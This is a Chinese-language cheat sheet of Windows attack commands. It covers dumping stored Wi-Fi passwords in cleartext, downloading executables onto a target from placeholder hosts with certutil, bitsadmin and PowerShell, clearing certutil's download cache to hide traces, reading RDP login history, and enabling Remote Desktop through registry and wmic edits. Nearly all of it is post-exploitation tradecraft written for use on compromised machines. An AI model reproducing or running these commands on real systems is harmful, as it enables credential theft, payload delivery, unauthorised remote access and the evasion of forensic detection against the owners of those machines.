cmd下获取历史wife密码
for /f “skip=9 tokens=1,2 delims=:” %i in (‘netsh wlan show profiles’) do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear
cmd下载文件
certutil -urlcache -split -f http://xxxxxxxxx/1.exe c:/windows/help/1.exe
bitsadmin /transfer n http://xxx/1.exe c:\windows\help\1.exe
powershell (new-object System.Net.WebClient).DownloadFile(‘http://1.1.1.1/1.exe’, ‘c:\Intel\1.exe’)
certutil.exe -urlcache -split -f http://127.0.0.1/1.txt c:\users\test\desktop\temp.txt
但是在下载完成之后会在%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content 缓存目录中保存下载的文件副本。
可以通过certutil.exe -urlcache * 查看到,所以如不清除,便会在目标机器上留下下载地址。
清除下载缓存命令
certutil.exe -urlcache -f http://127.0.0.1/1.exe delete
cmd查看3389连接历史
powershell “& {Get-EventLog -LogName security -Newest 100 | where {$_.EventID -eq 4624} | format-list -property * | findstr “Address”}”
cmd下开启3389
win7
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
win2003
wmic path win32_terminalservicesetting where (__CLASS != “”) call setallowtsconnections 1
win2008
wmic /namespace:\\root\cimv2\terminalservices path ```
win32_terminalservicesetting where (__CLASS != “”) call setallowtsconnections 1
wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName =’RDP-Tcp’) call setuserauthenticationrequired 1
reg add “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fSingleSessionPerUser /t REG_DWORD /d 0 /f